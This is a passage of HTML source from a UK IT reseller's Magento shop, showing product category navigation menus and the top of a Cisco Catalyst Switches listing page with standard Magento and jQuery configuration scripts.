nav-10-1-6 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/cables/power-protection-devices" ><span>Power Protection Devices</span></a><ul class="level2 submenu"><li  class="level3 nav-10-1-6-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/cables/power-protection-devices/stand-alone-ups" ><span>Stand-Alone UPS</span></a></li><li  class="level3 nav-10-1-6-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/power-protection-devices/power-enclosures" ><span>Power Enclosures</span></a></li><li  class="level3 nav-10-1-6-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/power-protection-devices/surge-suppressors-pdus" ><span>Surge Suppressors &amp; PDUs</span></a></li><li  class="level3 nav-10-1-6-4 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/power-protection-devices/ups-batteries" ><span>UPS Batteries</span></a></li><li  class="level3 nav-10-1-6-5 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/cables/power-protection-devices/rack-mountable-ups" ><span>Rack-Mountable UPS</span></a></li></ul></li><li  class="level2 nav-10-1-7 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/cables/processors" ><span>Processors</span></a><ul class="level2 submenu"><li  class="level3 nav-10-1-7-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/cables/processors/intel-processors" ><span>Intel Processors</span></a></li><li  class="level3 nav-10-1-7-2 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/cables/processors/amd-processors" ><span>AMD Processors</span></a></li></ul></li><li  class="level2 nav-10-1-8 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/cables/video-cards" ><span>Video Cards</span></a><ul class="level2 submenu"><li  class="level3 nav-10-1-8-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/cables/video-cards/professional-video-cards" ><span>Professional Video Cards</span></a></li><li  class="level3 nav-10-1-8-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/video-cards/consumer-video-cards" ><span>Consumer Video Cards</span></a></li><li  class="level3 nav-10-1-8-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/video-cards/dvi-video-cards" ><span>DVI Video Cards</span></a></li><li  class="level3 nav-10-1-8-4 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/video-cards/hdmi-video-cards" ><span>HDMI Video Cards</span></a></li><li  class="level3 nav-10-1-8-5 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/video-cards/displayport-video-cards" ><span>DisplayPort Video Cards</span></a></li><li  class="level3 nav-10-1-8-6 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/cables/video-cards/video-capture-cards" ><span>Video Capture Cards</span></a></li></ul></li><li  class="level2 nav-10-1-9 category-item last parent"><a href="https://secotechnologies.co.uk/cables-accessories/cables/accessories" ><span>Accessories</span></a><ul class="level2 submenu"><li  class="level3 nav-10-1-9-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/cables/accessories/storage-accessories" ><span>Storage Accessories</span></a></li><li  class="level3 nav-10-1-9-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/accessories/desktop-accessories" ><span>Desktop Accessories</span></a></li><li  class="level3 nav-10-1-9-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/accessories/handheld-accessories" ><span>Handheld Accessories</span></a></li><li  class="level3 nav-10-1-9-4 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/cables/accessories/server-accessories" ><span>Server Accessories</span></a></li><li  class="level3 nav-10-1-9-5 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/cables/accessories/security-products" ><span>Security Products</span></a></li></ul></li></ul></li><li  class="level1 nav-10-2 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/power-cables" ><span>Power Cables</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first parent"><a href="https://secotechnologies.co.uk/cables-accessories/power-cables/internal-power-cables" ><span>Internal Power Cables</span></a><ul class="level2 submenu"><li  class="level3 nav-10-2-1-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/power-cables/internal-power-cables/sata-cables" ><span>SATA Cables</span></a></li><li  class="level3 nav-10-2-1-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/power-cables/internal-power-cables/atx-cables" ><span>ATX Cables</span></a></li><li  class="level3 nav-10-2-1-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/power-cables/internal-power-cables/molex-cables" ><span>Molex Cables</span></a></li><li  class="level3 nav-10-2-1-4 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/power-cables/internal-power-cables/misc-internal-power-cables" ><span>Misc Internal Power Cables</span></a></li></ul></li><li  class="level2 nav-10-2-2 category-item last parent"><a href="https://secotechnologies.co.uk/cables-accessories/power-cables/external-power-cables" ><span>External Power Cables</span></a><ul class="level2 submenu"><li  class="level3 nav-10-2-2-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/power-cables/external-power-cables/power-cables" ><span>Power Cables</span></a></li><li  class="level3 nav-10-2-2-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/power-cables/external-power-cables/extension-blocks" ><span>Extension Blocks</span></a></li><li  class="level3 nav-10-2-2-3 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/power-cables/external-power-cables/usb-power-cables" ><span>USB Power Cables</span></a></li></ul></li></ul></li><li  class="level1 nav-10-3 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables" ><span>Ethernet Cables</span></a><ul class="level1 submenu"><li  class="level2 nav-10-3-1 category-item first parent"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/cat5-cables" ><span>Cat5 Cables</span></a><ul class="level2 submenu"><li  class="level3 nav-10-3-1-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/cat5-cables/cat5e-cables" ><span>Cat5E Cables</span></a></li><li  class="level3 nav-10-3-1-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/cat5-cables/cat5e-crossover-cables" ><span>Cat5E Crossover Cables</span></a></li><li  class="level3 nav-10-3-1-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/cat5-cables/cat5e-lszh-cables" ><span>Cat5E LSZH Cables</span></a></li><li  class="level3 nav-10-3-1-4 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/cat5-cables/cat5e-shielded-cables" ><span>Cat5E Shielded Cables</span></a></li></ul></li><li  class="level2 nav-10-3-2 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/cat6-cables" ><span>Cat6 Cables</span></a><ul class="level2 submenu"><li  class="level3 nav-10-3-2-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/cat6-cables/cat6-cables" ><span>Cat6 Cables</span></a></li><li  class="level3 nav-10-3-2-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/cat6-cables/cat6-lszh-cables" ><span>Cat6 LSZH Cables</span></a></li><li  class="level3 nav-10-3-2-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/cat6-cables/cat6-lszh-shielded-cables" ><span>Cat6 LSZH Shielded Cables</span></a></li><li  class="level3 nav-10-3-2-4 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/cat6-cables/cat6-crossover-cables" ><span>Cat6 Crossover Cables</span></a></li></ul></li><li  class="level2 nav-10-3-3 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/patch-panels" ><span>Patch Panels</span></a><ul class="level2 submenu"><li  class="level3 nav-10-3-3-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/patch-panels/patch-panels" ><span>Patch Panels</span></a></li><li  class="level3 nav-10-3-3-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/patch-panels/led-patch-panels" ><span>LED Patch Panels</span></a></li><li  class="level3 nav-10-3-3-3 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/patch-panels/patch-panel-mounts" ><span>Patch Panel Mounts</span></a></li></ul></li><li  class="level2 nav-10-3-4 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/rj45-plugs-couplers" ><span>RJ45 Plugs &amp; Couplers</span></a><ul class="level2 submenu"><li  class="level3 nav-10-3-4-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/rj45-plugs-couplers/rj45-plugs" ><span>RJ45 Plugs</span></a></li><li  class="level3 nav-10-3-4-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/rj45-plugs-couplers/rj45-couplers" ><span>RJ45 Couplers</span></a></li><li  class="level3 nav-10-3-4-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/rj45-plugs-couplers/rj45-adapters" ><span>RJ45 Adapters</span></a></li><li  class="level3 nav-10-3-4-4 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/rj45-plugs-couplers/cable-boots" ><span>Cable Boots</span></a></li></ul></li><li  class="level2 nav-10-3-5 category-item last parent"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/cat6a-cables" ><span>Cat6A Cables</span></a><ul class="level2 submenu"><li  class="level3 nav-10-3-5-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/cat6a-cables/cat6a-booted-patch-cables" ><span>CAT6A Booted Patch Cables</span></a></li><li  class="level3 nav-10-3-5-2 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/ethernet-cables/cat6a-cables/cat6a-shielded-patch-cables" ><span>CAT6A Shielded Patch Cables</span></a></li></ul></li></ul></li><li  class="level1 nav-10-4 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics" ><span>Fibre Optics</span></a><ul class="level1 submenu"><li  class="level2 nav-10-4-1 category-item first parent"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om1-cables" ><span>OM1 Cables</span></a><ul class="level2 submenu"><li  class="level3 nav-10-4-1-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om1-cables/lc-to-lc-om1-cables" ><span>LC to LC OM1 Cables</span></a></li><li  class="level3 nav-10-4-1-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om1-cables/lc-to-sc-om1-cables" ><span>LC to SC OM1 Cables</span></a></li><li  class="level3 nav-10-4-1-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om1-cables/lc-to-st-om1-cables" ><span>LC to ST OM1 Cables</span></a></li><li  class="level3 nav-10-4-1-4 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om1-cables/sc-to-sc-om1-cables" ><span>SC to SC OM1 Cables</span></a></li><li  class="level3 nav-10-4-1-5 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om1-cables/sc-to-st-om1-cables" ><span>SC to ST OM1 Cables</span></a></li><li  class="level3 nav-10-4-1-6 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om1-cables/st-to-st-om1-cables" ><span>ST to ST OM1 Cables</span></a></li><li  class="level3 nav-10-4-1-7 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om1-cables/mtrj-to-sc-om1-cables" ><span>MTRJ to SC OM1 Cables</span></a></li><li  class="level3 nav-10-4-1-8 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om1-cables/mtrj-to-st-om1-cables" ><span>MTRJ to ST OM1 Cables</span></a></li></ul></li><li  class="level2 nav-10-4-2 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om2-cables" ><span>OM2 Cables</span></a><ul class="level2 submenu"><li  class="level3 nav-10-4-2-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om2-cables/lc-to-lc-om2-cables" ><span>LC to LC OM2 Cables</span></a></li><li  class="level3 nav-10-4-2-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om2-cables/lc-to-sc-om2-cables" ><span>LC to SC OM2 Cables</span></a></li><li  class="level3 nav-10-4-2-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om2-cables/lc-to-st-om2-cables" ><span>LC to ST OM2 Cables</span></a></li><li  class="level3 nav-10-4-2-4 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om2-cables/sc-to-sc-om2-cables" ><span>SC to SC OM2 Cables</span></a></li><li  class="level3 nav-10-4-2-5 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om2-cables/sc-to-st-om2-cables" ><span>SC to ST OM2 Cables</span></a></li><li  class="level3 nav-10-4-2-6 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om2-cables/st-to-st-om2-cables" ><span>ST to ST OM2 Cables</span></a></li></ul></li><li  class="level2 nav-10-4-3 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om3-cables" ><span>OM3 Cables</span></a><ul class="level2 submenu"><li  class="level3 nav-10-4-3-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om3-cables/lc-to-lc-om3-cables" ><span>LC to LC OM3 Cables</span></a></li><li  class="level3 nav-10-4-3-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om3-cables/lc-to-sc-om3-cables" ><span>LC to SC OM3 Cables</span></a></li><li  class="level3 nav-10-4-3-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om3-cables/lc-to-st-om3-cables" ><span>LC to ST OM3 Cables</span></a></li><li  class="level3 nav-10-4-3-4 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om3-cables/st-to-sc-om3-cables" ><span>ST to SC OM3 Cables</span></a></li><li  class="level3 nav-10-4-3-5 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om3-cables/st-to-st-om3-cables" ><span>ST to ST OM3 Cables</span></a></li><li  class="level3 nav-10-4-3-6 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/om3-cables/sc-to-sc-om3-cables" ><span>SC to SC OM3 Cables</span></a></li></ul></li><li  class="level2 nav-10-4-4 category-item last parent"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/fiber-accessories" ><span>Fiber Accessories</span></a><ul class="level2 submenu"><li  class="level3 nav-10-4-4-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/fiber-accessories/fixed-fiber-attenuators" ><span>Fixed Fiber Attenuators</span></a></li><li  class="level3 nav-10-4-4-2 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/fibre-optics/fiber-accessories/fiber-couplers" ><span>Fiber Couplers</span></a></li></ul></li></ul></li><li  class="level1 nav-10-5 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/extenders" ><span>Extenders</span></a><ul class="level1 submenu"><li  class="level2 nav-10-5-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/extenders/hdmi-extenders" ><span>HDMI Extenders</span></a></li><li  class="level2 nav-10-5-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/extenders/vga-extenders" ><span>VGA Extenders</span></a></li><li  class="level2 nav-10-5-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/extenders/usb-extenders" ><span>USB Extenders</span></a></li><li  class="level2 nav-10-5-4 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/extenders/vga" ><span>VGA</span></a><ul class="level2 submenu"><li  class="level3 nav-10-5-4-1 category-item first last"><a href="https://secotechnologies.co.uk/cables-accessories/extenders/vga/audio-extenders" ><span>Audio Extenders</span></a></li></ul></li><li  class="level2 nav-10-5-5 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/extenders/dvi-extenders" ><span>DVI Extenders</span></a></li><li  class="level2 nav-10-5-6 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/extenders/serial-extenders" ><span>Serial Extenders</span></a></li></ul></li><li  class="level1 nav-10-6 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/connectors-and-hoods" ><span>Connectors and Hoods</span></a><ul class="level1 submenu"><li  class="level2 nav-10-6-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/connectors-and-hoods/connectors" ><span>Connectors</span></a></li><li  class="level2 nav-10-6-2 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/connectors-and-hoods/hoods" ><span>Hoods</span></a></li></ul></li><li  class="level1 nav-10-7 category-item parent"><a href="https://secotechnologies.co.uk/cables-accessories/adaptors" ><span>Adaptors</span></a><ul class="level1 submenu"><li  class="level2 nav-10-7-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/adaptors/audio-adaptors" ><span>Audio Adaptors</span></a></li><li  class="level2 nav-10-7-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/adaptors/displayport-adaptors" ><span>DisplayPort Adaptors</span></a></li><li  class="level2 nav-10-7-3 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/adaptors/dvi-adaptors" ><span>DVI Adaptors</span></a></li><li  class="level2 nav-10-7-4 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/adaptors/firewire-adaptors" ><span>Firewire Adaptors</span></a></li><li  class="level2 nav-10-7-5 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/adaptors/gender-changers" ><span>Gender Changers</span></a></li><li  class="level2 nav-10-7-6 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/adaptors/hdmi-adaptors" ><span>HDMI Adaptors</span></a></li></ul></li><li  class="level1 nav-10-8 category-item last parent"><a href="https://secotechnologies.co.uk/cables-accessories/splitters" ><span>Splitters</span></a><ul class="level1 submenu"><li  class="level2 nav-10-8-1 category-item first"><a href="https://secotechnologies.co.uk/cables-accessories/splitters/hdmi-splitters" ><span>HDMI Splitters</span></a></li><li  class="level2 nav-10-8-2 category-item"><a href="https://secotechnologies.co.uk/cables-accessories/splitters/svga-splitters" ><span>SVGA Splitters</span></a></li><li  class="level2 nav-10-8-3 category-item last"><a href="https://secotechnologies.co.uk/cables-accessories/splitters/rg59-splitters" ><span>RG59 Splitters</span></a></li></ul></li></ul></li><li  class="level0 nav-11 category-item last level-top parent"><a href="https://secotechnologies.co.uk/other-brand.html"  class="level-top" ><span>Other Brands</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://secotechnologies.co.uk/other-brand/lacie.html" ><span>Lacie</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://secotechnologies.co.uk/other-brand/tp-link.html" ><span>TP-Link</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://secotechnologies.co.uk/other-brand/elo.html" ><span>ELO</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://secotechnologies.co.uk/other-brand/nec.html" ><span>NEC</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://secotechnologies.co.uk/other-brand/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://secotechnologies.co.uk/other-brand/epson.html" ><span>Epson</span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://secotechnologies.co.uk/other-brand/d-link.html" ><span>D-Link</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://secotechnologies.co.uk/other-brand/intel.html" ><span>Intel</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://secotechnologies.co.uk/other-brand/samsung.html" ><span>Samsung</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://secotechnologies.co.uk/other-brand/western-digital.html" ><span>Western Digital</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://secotechnologies.co.uk/other-brand/panasonic.html" ><span>Panasonic</span></a></li><li  class="level1 nav-11-12 category-item last"><a href="https://secotechnologies.co.uk/other-brand/seagate.html" ><span>Seagate</span></a></li></ul></li>                </ul>
            </nav>

            <script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });
            </script>
        
    </div>

    <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.navigation-mobile > ul li').has('ul').append('<span class="touch-button"><span>open</span></span>');

            $('.touch-button').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('active');
                $(this).parent().toggleClass('parent-active');
            });
        });
    </script>

                </div>



                
            </div>

        </div>

    </div>

</div>





    <div class="breadcrumbs">
        <div class="container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://secotechnologies.co.uk/" title="Go to Home Page">
                                Home                            </a>
                                            </li>
                                    <li class="item category5">
                                                    <a href="https://secotechnologies.co.uk/cisco-equipment" title="">
                                Cisco Equipment                            </a>
                                            </li>
                                    <li class="item category34">
                                                    <a href="https://secotechnologies.co.uk/cisco-equipment/switches" title="">
                                Switches                            </a>
                                            </li>
                                    <li class="item category242">
                                                    <strong>Catalyst Switches</strong>
                                            </li>
                            </ul>
        </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col2-layout"><div class="container"><div class="row"><div class="col-lg-9 col-md-9 order-2 col-right-main">    <div class="page-title-wrapper">
        <h1 class="page-title"
             id="page-title-heading"                             aria-labelledby="page-title-heading toolbar-amount"
            >
            <span class="base" data-ui-id="page-title-wrapper" >Catalyst Switches</span>        </h1>
            </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="column main"><input name="form_key" type="hidden" value="8N0adxhRMgmg7IXE" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/secotechnologies.co.uk\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/secotechnologies.co.uk\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/secotechnologies.co.uk\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fsecotechnologies.co.uk\u002Fpub\u002Fstatic\u002Ffrontend\u002FSm\u002Fmarket\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/secotechnologies.co.uk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fsecotechnologies.co.uk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fsecotechnologies.co.uk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/secotechnologies.co.uk\/page_cache\/block\/render\/id\/242\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_id_242"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/cisco-equipment\/switches\/catalyst-switches"},"versionCookieName":"private_content_version"}        }
    }
</script>

        <div class="toolbar-top">
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"asc","orderDefault":"name","limitDefault":"20","url":"https:\/\/secotechnologies.co.uk\/cisco-equipment\/switches\/catalyst-switches","formKey":"8N0adxhRMgmg7IXE","post":true}}'>
        <div class="filter-mobile-btn">
            <a id="btn-filter" href="javascript:void(0);"><span>Filter</span></a>
        </div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="List"
                            class="modes-mode active mode-list"
                            data-value="list">
                        <span>List</span>
                    </strong>
                                                                <a class="modes-mode mode-grid"
                       title="Grid"
                       href="#"
                       data-role="mode-switcher"
                       data-value="grid"
                       id="mode-grid"
                       aria-labelledby="modes-label mode-grid">
                        <span>Grid</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Items <span class="toolbar-number">1</span>-<span class="toolbar-number">20</span> of <span class="toolbar-number">698</span>    </p>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
